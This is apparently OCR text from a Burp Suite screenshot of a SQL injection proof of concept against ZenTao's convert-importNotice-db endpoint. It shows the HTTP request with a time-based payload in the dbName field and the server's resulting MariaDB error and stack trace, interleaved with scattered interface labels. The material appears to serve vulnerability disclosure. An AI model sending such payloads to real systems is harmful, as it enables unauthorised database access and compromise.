 Send
Cancel
<
>
Target: http://10.102.51.175:81
HTTP/1
?
equest
Pretty
Raw
Hex
Headers
Query Params
Body Params
\n
POST /zentao/convert-importNotice-db HTTP/1.1
Host: 10.102.51.175:81
Content-Type: application/x-www-form-urlencoded
Cookie: zentaosid=960de1f52eabe463c273046348d4e1b6; path=/zentao/;
HttpOnly
Referer: http://10.102.51.175:81
Connection: close
Content-Length: 29
dbName=a'select sleep(10);--a
Response
Pretty
Raw
Hex
Render
Headers
MarkInfo
\n
on line <b>
49
</b>
<br />
35 <html>
<head>
<meta http-equiv='Content-Type' content='text/html; charset=utf-8'
/>
</head>
<body>
<br />
36 14:25:10 Uncaught PDOException: SQLSTATE[42000]: Syntax error or
access violation: 1064 You have an error in your SQL syntax; check
the manual that corresponds to your MariaDB server version for
the right syntax to use near 'select sleep(10);--a'' at line 1 in
D:\zentao\zbox\app\zentao\module\convert\model.php:49<br />
37 Stack trace:<br />
38 #0 D:\zentao\zbox\app\zentao\module\convert\model.php(49):
PDO->query('SHOW DATABASES ...')<br />
39 #1 D:\zentao\zbox\app\zentao\module\convert\control.php(284):
convertModel->dbExists('a'select sleep(...')<br />
40 #2
D:\zentao\zbox\app\zentao\framework\base\router.class.php(2166):
convert->importNotice('db')<br />
41 #3 D:\zentao\zbox\app\zentao\www\index.php(74):
baseRouter->loadModule()<br />
42 #4 {main}<br />
43 thrown in <strong>
D:\zentao\zbox\app\zentao\module\convert\model.php
</strong>
on line <strong>
49
</strong>
when visiting <strong>
INSPECTOR